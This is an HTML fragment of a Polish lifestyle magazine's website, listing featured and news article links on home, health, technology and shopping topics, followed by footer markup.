<div class="togmag-featured-item item7"><a href="https://togethermagazyn.pl/rodzaje-kabli-hdmi-jaki-wybrac-do-domu-i-pracy/" class=""><img width="1280" height="960" src="https://togethermagazyn.pl/wp-content/uploads/2025/12/Rodzaje-kabli-HDMI-–-jaki-wybrac-do-domu-i-pracy.jpg" class="togmag-featured-image wp-post-image" alt="Rodzaje kabli HDMI – jaki wybrać do domu i pracy?" decoding="async" loading="lazy" srcset="https://togethermagazyn.pl/wp-content/uploads/2025/12/Rodzaje-kabli-HDMI-–-jaki-wybrac-do-domu-i-pracy.jpg 1280w, https://togethermagazyn.pl/wp-content/uploads/2025/12/Rodzaje-kabli-HDMI-–-jaki-wybrac-do-domu-i-pracy-300x225.jpg 300w, https://togethermagazyn.pl/wp-content/uploads/2025/12/Rodzaje-kabli-HDMI-–-jaki-wybrac-do-domu-i-pracy-1024x768.jpg 1024w, https://togethermagazyn.pl/wp-content/uploads/2025/12/Rodzaje-kabli-HDMI-–-jaki-wybrac-do-domu-i-pracy-768x576.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" /></a><a href="https://togethermagazyn.pl/rodzaje-kabli-hdmi-jaki-wybrac-do-domu-i-pracy/" class="togmag-featured-heading"></p>
<h3>Rodzaje kabli HDMI – jaki wybrać do domu i pracy?</h3>
<p></a></div>
<div class="togmag-featured-item item8"><a href="https://togethermagazyn.pl/jaki-sprzet-audio-wybrac-dla-duzej-rodziny/" class=""><img width="1024" height="640" src="https://togethermagazyn.pl/wp-content/uploads/2025/12/Jaki-sprzet-audio-wybrac-dla-duzej-rodziny.jpg" class="togmag-featured-image wp-post-image" alt="Jaki sprzęt audio wybrać dla dużej rodziny?" decoding="async" loading="lazy" srcset="https://togethermagazyn.pl/wp-content/uploads/2025/12/Jaki-sprzet-audio-wybrac-dla-duzej-rodziny.jpg 1024w, https://togethermagazyn.pl/wp-content/uploads/2025/12/Jaki-sprzet-audio-wybrac-dla-duzej-rodziny-300x188.jpg 300w, https://togethermagazyn.pl/wp-content/uploads/2025/12/Jaki-sprzet-audio-wybrac-dla-duzej-rodziny-768x480.jpg 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><a href="https://togethermagazyn.pl/jaki-sprzet-audio-wybrac-dla-duzej-rodziny/" class="togmag-featured-heading"></p>
<h3>Jaki sprzęt audio wybrać dla dużej rodziny?</h3>
<p></a></div>
<div class="togmag-featured-item item9"><a href="https://togethermagazyn.pl/czym-rozni-sie-czyszczenie-od-dezynfekcji/" class=""><img width="1000" height="667" src="https://togethermagazyn.pl/wp-content/uploads/2025/12/2150454526_wp.jpg" class="togmag-featured-image wp-post-image" alt="2150454526 wp" decoding="async" loading="lazy" srcset="https://togethermagazyn.pl/wp-content/uploads/2025/12/2150454526_wp.jpg 1000w, https://togethermagazyn.pl/wp-content/uploads/2025/12/2150454526_wp-300x200.jpg 300w, https://togethermagazyn.pl/wp-content/uploads/2025/12/2150454526_wp-768x512.jpg 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></a><a href="https://togethermagazyn.pl/czym-rozni-sie-czyszczenie-od-dezynfekcji/" class="togmag-featured-heading"></p>
<h3>Czym różni się czyszczenie od dezynfekcji?</h3>
<p></a></div>
<div class="togmag-featured-item item10"><a href="https://togethermagazyn.pl/jaki-materac-jest-lepszy-pianka-czy-sprezyny/" class=""><img width="1270" height="846" src="https://togethermagazyn.pl/wp-content/uploads/2022/02/wlasciwosci-materacow-piankowych.jpg" class="togmag-featured-image wp-post-image" alt="wlasciwosci-materacow-piankowych" decoding="async" loading="lazy" srcset="https://togethermagazyn.pl/wp-content/uploads/2022/02/wlasciwosci-materacow-piankowych.jpg 1270w, https://togethermagazyn.pl/wp-content/uploads/2022/02/wlasciwosci-materacow-piankowych-300x200.jpg 300w, https://togethermagazyn.pl/wp-content/uploads/2022/02/wlasciwosci-materacow-piankowych-768x512.jpg 768w, https://togethermagazyn.pl/wp-content/uploads/2022/02/wlasciwosci-materacow-piankowych-1024x682.jpg 1024w, https://togethermagazyn.pl/wp-content/uploads/2022/02/wlasciwosci-materacow-piankowych-360x240.jpg 360w, https://togethermagazyn.pl/wp-content/uploads/2022/02/wlasciwosci-materacow-piankowych-600x400.jpg 600w" sizes="auto, (max-width: 1270px) 100vw, 1270px" /></a><a href="https://togethermagazyn.pl/jaki-materac-jest-lepszy-pianka-czy-sprezyny/" class="togmag-featured-heading"></p>
<h3>Jaki materac jest lepszy, pianka czy sprężyny?</h3>
<p></a></div>
<div class="togmag-featured-item item11"><a href="https://togethermagazyn.pl/jak-stworzyc-niezapomniane-wnetrze-z-tapeta-i-tkaninami/" class=""><img width="1620" height="1080" src="https://togethermagazyn.pl/wp-content/uploads/2025/11/9dqadx8nibcdl49_wp.jpg" class="togmag-featured-image wp-post-image" alt="9dqadx8nibcdl49 wp" decoding="async" loading="lazy" srcset="https://togethermagazyn.pl/wp-content/uploads/2025/11/9dqadx8nibcdl49_wp.jpg 1620w, https://togethermagazyn.pl/wp-content/uploads/2025/11/9dqadx8nibcdl49_wp-300x200.jpg 300w, https://togethermagazyn.pl/wp-content/uploads/2025/11/9dqadx8nibcdl49_wp-1024x683.jpg 1024w, https://togethermagazyn.pl/wp-content/uploads/2025/11/9dqadx8nibcdl49_wp-768x512.jpg 768w, https://togethermagazyn.pl/wp-content/uploads/2025/11/9dqadx8nibcdl49_wp-1536x1024.jpg 1536w" sizes="auto, (max-width: 1620px) 100vw, 1620px" /></a><a href="https://togethermagazyn.pl/jak-stworzyc-niezapomniane-wnetrze-z-tapeta-i-tkaninami/" class="togmag-featured-heading"></p>
<h3>Jak stworzyć niezapomniane wnętrze z tapetą i tkaninami? Tapeta w zabudowie i nie tylko</h3>
<p></a></div>
<div class="togmag-featured-item item12"><a href="https://togethermagazyn.pl/rozdzielnice-elektryczne-na-co-zwrocic-uwage-przy-wyborze/" class=""><img width="1366" height="1080" src="https://togethermagazyn.pl/wp-content/uploads/2025/11/ae9da6e09e53ce0b40155526a459b6ad9abbc326_wp.jpg" class="togmag-featured-image wp-post-image" alt="ae9da6e09e53ce0b40155526a459b6ad9abbc326 wp" decoding="async" loading="lazy" srcset="https://togethermagazyn.pl/wp-content/uploads/2025/11/ae9da6e09e53ce0b40155526a459b6ad9abbc326_wp.jpg 1366w, https://togethermagazyn.pl/wp-content/uploads/2025/11/ae9da6e09e53ce0b40155526a459b6ad9abbc326_wp-300x237.jpg 300w, https://togethermagazyn.pl/wp-content/uploads/2025/11/ae9da6e09e53ce0b40155526a459b6ad9abbc326_wp-1024x810.jpg 1024w, https://togethermagazyn.pl/wp-content/uploads/2025/11/ae9da6e09e53ce0b40155526a459b6ad9abbc326_wp-768x607.jpg 768w" sizes="auto, (max-width: 1366px) 100vw, 1366px" /></a><a href="https://togethermagazyn.pl/rozdzielnice-elektryczne-na-co-zwrocic-uwage-przy-wyborze/" class="togmag-featured-heading"></p>
<h3>Rozdzielnice elektryczne – na co zwrócić uwagę przy wyborze?</h3>
<p></a></div>
<div class="togmag-featured-item item13"><a href="https://togethermagazyn.pl/rynek-nieruchomosci-luksusowych-w-2026-trendy-i-prognozy/" class=""><img width="1880" height="1255" src="https://togethermagazyn.pl/wp-content/uploads/2025/11/Rynek-nieruchomosci-luksusowych-w-2026-–-trendy-i-prognozy.jpg" class="togmag-featured-image wp-post-image" alt="Rynek nieruchomości luksusowych w 2026 – trendy i prognozy" decoding="async" loading="lazy" srcset="https://togethermagazyn.pl/wp-content/uploads/2025/11/Rynek-nieruchomosci-luksusowych-w-2026-–-trendy-i-prognozy.jpg 1880w, https://togethermagazyn.pl/wp-content/uploads/2025/11/Rynek-nieruchomosci-luksusowych-w-2026-–-trendy-i-prognozy-300x200.jpg 300w, https://togethermagazyn.pl/wp-content/uploads/2025/11/Rynek-nieruchomosci-luksusowych-w-2026-–-trendy-i-prognozy-1024x684.jpg 1024w, https://togethermagazyn.pl/wp-content/uploads/2025/11/Rynek-nieruchomosci-luksusowych-w-2026-–-trendy-i-prognozy-768x513.jpg 768w, https://togethermagazyn.pl/wp-content/uploads/2025/11/Rynek-nieruchomosci-luksusowych-w-2026-–-trendy-i-prognozy-1536x1025.jpg 1536w" sizes="auto, (max-width: 1880px) 100vw, 1880px" /></a><a href="https://togethermagazyn.pl/rynek-nieruchomosci-luksusowych-w-2026-trendy-i-prognozy/" class="togmag-featured-heading"></p>
<h3>Rynek nieruchomości luksusowych w 2026 – trendy i prognozy</h3>
<p></a></div>
<div class="togmag-featured-item item14"><a href="https://togethermagazyn.pl/naroznik-w-malym-mieszkaniu-jak-maksymalnie-wykorzystac-przestrzen/" class=""><img width="1920" height="1440" src="https://togethermagazyn.pl/wp-content/uploads/2025/11/Naroznik-w-malym-mieszkaniu-–-jak-maksymalnie-wykorzystac-przestrzen.jpg" class="togmag-featured-image wp-post-image" alt="Narożnik w małym mieszkaniu – jak maksymalnie wykorzystać przestrzeń?" decoding="async" loading="lazy" srcset="https://togethermagazyn.pl/wp-content/uploads/2025/11/Naroznik-w-malym-mieszkaniu-–-jak-maksymalnie-wykorzystac-przestrzen.jpg 1920w, https://togethermagazyn.pl/wp-content/uploads/2025/11/Naroznik-w-malym-mieszkaniu-–-jak-maksymalnie-wykorzystac-przestrzen-300x225.jpg 300w, https://togethermagazyn.pl/wp-content/uploads/2025/11/Naroznik-w-malym-mieszkaniu-–-jak-maksymalnie-wykorzystac-przestrzen-1024x768.jpg 1024w, https://togethermagazyn.pl/wp-content/uploads/2025/11/Naroznik-w-malym-mieszkaniu-–-jak-maksymalnie-wykorzystac-przestrzen-768x576.jpg 768w, https://togethermagazyn.pl/wp-content/uploads/2025/11/Naroznik-w-malym-mieszkaniu-–-jak-maksymalnie-wykorzystac-przestrzen-1536x1152.jpg 1536w" sizes="auto, (max-width: 1920px) 100vw, 1920px" /></a><a href="https://togethermagazyn.pl/naroznik-w-malym-mieszkaniu-jak-maksymalnie-wykorzystac-przestrzen/" class="togmag-featured-heading"></p>
<h3>Narożnik w małym mieszkaniu – jak maksymalnie wykorzystać przestrzeń?</h3>
<p></a></div>
<div class="togmag-featured-item item15"><a href="https://togethermagazyn.pl/z-jakimi-materialami-pracuje-szlifierka-katowa/" class=""><img width="1200" height="800" src="https://togethermagazyn.pl/wp-content/uploads/2025/11/praca-na-szlifierce-kontowej.jpg" class="togmag-featured-image wp-post-image" alt="praca na szlifierce kontowej" decoding="async" loading="lazy" srcset="https://togethermagazyn.pl/wp-content/uploads/2025/11/praca-na-szlifierce-kontowej.jpg 1200w, https://togethermagazyn.pl/wp-content/uploads/2025/11/praca-na-szlifierce-kontowej-300x200.jpg 300w, https://togethermagazyn.pl/wp-content/uploads/2025/11/praca-na-szlifierce-kontowej-1024x683.jpg 1024w, https://togethermagazyn.pl/wp-content/uploads/2025/11/praca-na-szlifierce-kontowej-768x512.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a><a href="https://togethermagazyn.pl/z-jakimi-materialami-pracuje-szlifierka-katowa/" class="togmag-featured-heading"></p>
<h3>Z jakimi materiałami pracuje szlifierka kątowa?</h3>
<p></a></div>
</div>
</aside>
</div>



<div class="wp-block-column is-vertically-aligned-top has-primary-color has-secondary-background-color has-text-color has-background has-link-color wp-elements-4e7ff0991601374f7126bf152c97cde5 is-layout-flow wp-block-column-is-layout-flow" style="padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;flex-basis:60rem">
<div class="wp-block-group has-global-padding is-layout-constrained wp-container-core-group-is-layout-1d8a45da wp-block-group-is-layout-constrained" style="border-bottom-color:var(--wp--preset--color--hover);border-bottom-width:3px;margin-top:var(--wp--preset--spacing--20);padding-top:0;padding-right:0;padding-bottom:0;padding-left:0">
<p class="has-text-align-center has-primary-color has-secondary-background-color has-text-color has-background has-primary-font-family has-medium-font-size" style="padding-top:var(--wp--preset--spacing--10);padding-right:var(--wp--preset--spacing--10);padding-bottom:var(--wp--preset--spacing--10);padding-left:var(--wp--preset--spacing--10);font-style:normal;font-weight:900;text-transform:uppercase">AKTUALNOŚCI</p>
</div>



<div class="wp-block-group has-global-padding is-layout-constrained wp-container-core-group-is-layout-a9c49bdc wp-block-group-is-layout-constrained" style="padding-top:var(--wp--preset--spacing--20);padding-right:var(--wp--preset--spacing--20);padding-bottom:var(--wp--preset--spacing--20);padding-left:var(--wp--preset--spacing--20)"><div class="togmag-featured-list items-7 ">
<div class="togmag-featured-item item1"><a href="https://togethermagazyn.pl/czym-sa-kryptowaluty-wyjasniamy-w-prostych-slowach/" class=""><img width="1000" height="663" src="https://togethermagazyn.pl/wp-content/uploads/2026/01/krypto1_wp.jpg" class="togmag-featured-image wp-post-image" alt="krypto1 wp" decoding="async" loading="lazy" srcset="https://togethermagazyn.pl/wp-content/uploads/2026/01/krypto1_wp.jpg 1000w, https://togethermagazyn.pl/wp-content/uploads/2026/01/krypto1_wp-300x199.jpg 300w, https://togethermagazyn.pl/wp-content/uploads/2026/01/krypto1_wp-768x509.jpg 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></a><a href="https://togethermagazyn.pl/czym-sa-kryptowaluty-wyjasniamy-w-prostych-slowach/" class="togmag-featured-heading"></p>
<h3>Czym są kryptowaluty? Wyjaśniamy w prostych słowach</h3>
<p></a></div>
<div class="togmag-featured-item item2"><a href="https://togethermagazyn.pl/funkcje-ktorych-brakuje-w-rzadowym-rozwiazaniu-ksef/" class=""><img width="1619" height="1080" src="https://togethermagazyn.pl/wp-content/uploads/2026/01/adobestock_320522398_wp.jpg" class="togmag-featured-image wp-post-image" alt="adobestock 320522398 wp" decoding="async" loading="lazy" srcset="https://togethermagazyn.pl/wp-content/uploads/2026/01/adobestock_320522398_wp.jpg 1619w, https://togethermagazyn.pl/wp-content/uploads/2026/01/adobestock_320522398_wp-300x200.jpg 300w, https://togethermagazyn.pl/wp-content/uploads/2026/01/adobestock_320522398_wp-1024x683.jpg 1024w, https://togethermagazyn.pl/wp-content/uploads/2026/01/adobestock_320522398_wp-768x512.jpg 768w, https://togethermagazyn.pl/wp-content/uploads/2026/01/adobestock_320522398_wp-1536x1025.jpg 1536w" sizes="auto, (max-width: 1619px) 100vw, 1619px" /></a><a href="https://togethermagazyn.pl/funkcje-ktorych-brakuje-w-rzadowym-rozwiazaniu-ksef/" class="togmag-featured-heading"></p>
<h3>Funkcje, których brakuje w rządowym rozwiązaniu KSeF w porównaniu z programami komercyjnymi</h3>
<p></a></div>
<div class="togmag-featured-item item3"><a href="https://togethermagazyn.pl/jak-laczyc-lampy-sufitowe-z-innymi-zrodlami-swiatla-w-pomieszczeniu/" class=""><img width="1620" height="1080" src="https://togethermagazyn.pl/wp-content/uploads/2025/12/a75wkacwc9er65s_wp.jpg" class="togmag-featured-image wp-post-image" alt="a75wkacwc9er65s wp" decoding="async" loading="lazy" srcset="https://togethermagazyn.pl/wp-content/uploads/2025/12/a75wkacwc9er65s_wp.jpg 1620w, https://togethermagazyn.pl/wp-content/uploads/2025/12/a75wkacwc9er65s_wp-300x200.jpg 300w, https://togethermagazyn.pl/wp-content/uploads/2025/12/a75wkacwc9er65s_wp-1024x683.jpg 1024w, https://togethermagazyn.pl/wp-content/uploads/2025/12/a75wkacwc9er65s_wp-768x512.jpg 768w, https://togethermagazyn.pl/wp-content/uploads/2025/12/a75wkacwc9er65s_wp-1536x1024.jpg 1536w" sizes="auto, (max-width: 1620px) 100vw, 1620px" /></a><a href="https://togethermagazyn.pl/jak-laczyc-lampy-sufitowe-z-innymi-zrodlami-swiatla-w-pomieszczeniu/" class="togmag-featured-heading"></p>
<h3>Jak łączyć lampy sufitowe z innymi źródłami światła w pomieszczeniu?</h3>
<p></a></div>
<div class="togmag-featured-item item4"><a href="https://togethermagazyn.pl/eksperci-radza-jak-wybierac-naczynia-ktore-nie-szkodza-zdrowiu/" class=""><img width="1920" height="1280" src="https://togethermagazyn.pl/wp-content/uploads/2025/12/Proces-wypalania-porcelany-w-Zakladach-Porcelany-Stolowej-„Lubiana-S.A.jpg" class="togmag-featured-image wp-post-image" alt="Proces wypalania porcelany w Zakładach Porcelany Stołowej „Lubiana” S.A." decoding="async" loading="lazy" srcset="https://togethermagazyn.pl/wp-content/uploads/2025/12/Proces-wypalania-porcelany-w-Zakladach-Porcelany-Stolowej-„Lubiana-S.A.jpg 1920w, https://togethermagazyn.pl/wp-content/uploads/2025/12/Proces-wypalania-porcelany-w-Zakladach-Porcelany-Stolowej-„Lubiana-S.A-300x200.jpg 300w, https://togethermagazyn.pl/wp-content/uploads/2025/12/Proces-wypalania-porcelany-w-Zakladach-Porcelany-Stolowej-„Lubiana-S.A-1024x683.jpg 1024w, https://togethermagazyn.pl/wp-content/uploads/2025/12/Proces-wypalania-porcelany-w-Zakladach-Porcelany-Stolowej-„Lubiana-S.A-768x512.jpg 768w, https://togethermagazyn.pl/wp-content/uploads/2025/12/Proces-wypalania-porcelany-w-Zakladach-Porcelany-Stolowej-„Lubiana-S.A-1536x1024.jpg 1536w" sizes="auto, (max-width: 1920px) 100vw, 1920px" /></a><a href="https://togethermagazyn.pl/eksperci-radza-jak-wybierac-naczynia-ktore-nie-szkodza-zdrowiu/" class="togmag-featured-heading"></p>
<h3>Piękne, ale czy bezpieczne? Eksperci radzą, jak wybierać naczynia, które nie szkodzą zdrowiu.</h3>
<p></a></div>
<div class="togmag-featured-item item5"><a href="https://togethermagazyn.pl/pcos-wszystko-o-zespole-policystycznych-jajnikow/" class=""><img width="1619" height="1080" src="https://togethermagazyn.pl/wp-content/uploads/2025/12/pcosglowne_wp.jpg" class="togmag-featured-image wp-post-image" alt="Kobieta z kwiatem w dłoniach" decoding="async" loading="lazy" srcset="https://togethermagazyn.pl/wp-content/uploads/2025/12/pcosglowne_wp.jpg 1619w, https://togethermagazyn.pl/wp-content/uploads/2025/12/pcosglowne_wp-300x200.jpg 300w, https://togethermagazyn.pl/wp-content/uploads/2025/12/pcosglowne_wp-1024x683.jpg 1024w, https://togethermagazyn.pl/wp-content/uploads/2025/12/pcosglowne_wp-768x512.jpg 768w, https://togethermagazyn.pl/wp-content/uploads/2025/12/pcosglowne_wp-1536x1025.jpg 1536w" sizes="auto, (max-width: 1619px) 100vw, 1619px" /></a><a href="https://togethermagazyn.pl/pcos-wszystko-o-zespole-policystycznych-jajnikow/" class="togmag-featured-heading"></p>
<h3>PCOS &#8211; wszystko o zespole policystycznych jajników</h3>
<p></a></div>
<div class="togmag-featured-item item6"><a href="https://togethermagazyn.pl/centrum-riviera-rozpoczyna-swiateczny-sezon-iluminacje-weekendowe-atrakcje-oraz-kolorowa-parada/" class=""><img width="1119" height="746" src="https://togethermagazyn.pl/wp-content/uploads/2025/12/RIVIERA_MIKOLAJ_dodatkowe_1120x765-px.jpg" class="togmag-featured-image wp-post-image" alt="RIVIERA MIKOŁAJ dodatkowe 1120x765 px" decoding="async" loading="lazy" srcset="https://togethermagazyn.pl/wp-content/uploads/2025/12/RIVIERA_MIKOLAJ_dodatkowe_1120x765-px.jpg 1119w, https://togethermagazyn.pl/wp-content/uploads/2025/12/RIVIERA_MIKOLAJ_dodatkowe_1120x765-px-300x200.jpg 300w, https://togethermagazyn.pl/wp-content/uploads/2025/12/RIVIERA_MIKOLAJ_dodatkowe_1120x765-px-1024x683.jpg 1024w, https://togethermagazyn.pl/wp-content/uploads/2025/12/RIVIERA_MIKOLAJ_dodatkowe_1120x765-px-768x512.jpg 768w" sizes="auto, (max-width: 1119px) 100vw, 1119px" /></a><a href="https://togethermagazyn.pl/centrum-riviera-rozpoczyna-swiateczny-sezon-iluminacje-weekendowe-atrakcje-oraz-kolorowa-parada/" class="togmag-featured-heading"></p>
<h3>Centrum Riviera rozpoczyna świąteczny sezon: iluminacje, weekendowe atrakcje oraz kolorowa parada</h3>
<p></a></div>
<div class="togmag-featured-item item7"><a href="https://togethermagazyn.pl/rynek-nieruchomosci-luksusowych-w-2026-trendy-i-prognozy/" class=""><img width="1880" height="1255" src="https://togethermagazyn.pl/wp-content/uploads/2025/11/Rynek-nieruchomosci-luksusowych-w-2026-–-trendy-i-prognozy.jpg" class="togmag-featured-image wp-post-image" alt="Rynek nieruchomości luksusowych w 2026 – trendy i prognozy" decoding="async" loading="lazy" srcset="https://togethermagazyn.pl/wp-content/uploads/2025/11/Rynek-nieruchomosci-luksusowych-w-2026-–-trendy-i-prognozy.jpg 1880w, https://togethermagazyn.pl/wp-content/uploads/2025/11/Rynek-nieruchomosci-luksusowych-w-2026-–-trendy-i-prognozy-300x200.jpg 300w, https://togethermagazyn.pl/wp-content/uploads/2025/11/Rynek-nieruchomosci-luksusowych-w-2026-–-trendy-i-prognozy-1024x684.jpg 1024w, https://togethermagazyn.pl/wp-content/uploads/2025/11/Rynek-nieruchomosci-luksusowych-w-2026-–-trendy-i-prognozy-768x513.jpg 768w, https://togethermagazyn.pl/wp-content/uploads/2025/11/Rynek-nieruchomosci-luksusowych-w-2026-–-trendy-i-prognozy-1536x1025.jpg 1536w" sizes="auto, (max-width: 1880px) 100vw, 1880px" /></a><a href="https://togethermagazyn.pl/rynek-nieruchomosci-luksusowych-w-2026-trendy-i-prognozy/" class="togmag-featured-heading"></p>
<h3>Rynek nieruchomości luksusowych w 2026 – trendy i prognozy</h3>
<p></a></div>
</div>
</div>
</div>
</div>
</div>
</main>

<footer class="site-footer wp-block-template-part">
<div class="wp-block-group has-primary-background-color has-background has-small-font-size is-layout-flow wp-container-core-group-is-layout-84d111d6 wp-block-group-is-layout-flow" style="margin-top:0;margin-bottom:0;padding-top:0;padding-right:0;padding-bottom:0;padding-left:0">
<div class="wp-block-group alignwide has-global-padding is-layout-constrained wp-block-group-is-layout-constrained">
<p class="has-text-align-right has-background-color has-text-color has-link-color wp-elements-eeed411363fa6df67ed6da73e116ddf4" style="padding-top:0.5rem;padding-right:var(--wp--preset--spacing--10);padding-bottom:0.5rem;padding-left:var(--wp--preset--spacing--10)">Piszą dla nas: <strong><a href="https://togethermagazyn.pl/pisza-dla-nas/">Lista autorów</a></strong></p>
</div>



<div class="wp-block-group alignwide has-foreground-background-color has-background has-global-padding is-layout-constrained wp-block-group-is-layout-constrained">
<div class="wp-block-group has-background-color has-text-color is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-026848ae wp-block-group-is-layout-flex" style="padding-top:var(--wp--preset--spacing--40);padding-right:var(--wp--preset--spacing--40);padding-bottom:var(--wp--preset--spacing--40);padding-left:var(--wp--preset--spacing--40)">
<div class="wp-block-group has-global-padding is-layout-constrained wp-container-core-group-is-layout-37c00153 wp-block-group-is-layout-constrained"><div class="wp-block-site-logo wp-duotone-ffffff-ffffff-3"><img loading="lazy" width="300" height="87" src="https://togethermagazyn.pl/wp-content/uploads/2019/05/LOGO-TOGETHER-KRZYWE_web.png" class="custom-logo" alt="Together Magazyn" decoding="async" srcset="https://togethermagazyn.pl/wp-content/uploads/2019/05/LOGO-TOGETHER-KRZYWE_web.png 400w, https://togethermagazyn.pl/wp-content/uploads/2019/05/LOGO-TOGETHER-KRZYWE_web-300x87.png 300w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>


<ul class="wp-block-social-links has-large-icon-size has-icon-color is-style-logos-only is-content-justification-left is-nowrap is-layout-flex wp-container-core-social-links-is-layout-c6d0fbb8 wp-block-social-links-is-layout-flex"><li style="color: #ffffff; " class="wp-social-link wp-social-link-facebook has-background-color wp-block-social-link"><a href="https://www.facebook.com/togethermagazyn/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li style="color: #ffffff; " class="wp-social-link wp-social-link-instagram has-background-color wp-block-social-link"><a href="https://instagram.com/together_magazyn_rodzina/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li></ul>



<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow" style="padding-top:var(--wp--preset--spacing--30)">
<p class="has-text-align-left has-normal-font-size">NAPISZ DO NAS</p>



<p class="has-text-align-left has-link-color has-small-font-size wp-elements-be6035c2f2b536a5c12bec051af28e35">biuro@fortemedia.pl</p>
</div>
</div>



<div class="wp-block-group has-global-padding is-layout-constrained wp-container-core-group-is-layout-37c00153 wp-block-group-is-layout-constrained"><nav class="has-text-color has-background-color has-small-font-size  is-vertical wp-block-navigation is-layout-flex wp-container-core-navigation-is-layout-01814474 wp-block-navigation-is-layout-flex" aria-label="footer-menu"><ul class="wp-block-navigation__container has-text-color has-background-color has-small-font-size  is-vertical wp-block-navigation has-small-font-size"><li class="has-small-font-size wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://togethermagazyn.pl/o-nas-2/" title=""><span class="wp-block-navigation-item__label">O Nas</span></a></li><li class="has-small-font-size wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://togethermagazyn.pl/kontakt/" title=""><span class="wp-block-navigation-item__label">Kontakt</span></a></li><li class="has-small-font-size wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://togethermagazyn.pl/reklama/" title=""><span class="wp-block-navigation-item__label">Reklama na Portalu Together</span></a></li><li class="has-small-font-size wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://togethermagazyn.pl/partnerzy/" title=""><span class="wp-block-navigation-item__label">Partnerzy</span></a></li><li class="has-small-font-size wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://togethermagazyn.pl/patronat-medialny/" title=""><span class="wp-block-navigation-item__label">Najpopularniejsze artykuły</span></a></li><li class="has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://togethermagazyn.pl/tagi/"><span class="wp-block-navigation-item__label">Tagi</span></a></li><li class="has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://togethermagazyn.pl/mapa-serwisu/"><span class="wp-block-navigation-item__label">Mapa serwisu</span></a></li></ul></nav></div>



<div class="wp-block-group has-global-padding is-layout-constrained wp-container-core-group-is-layout-2e8dc62e wp-block-group-is-layout-constrained">
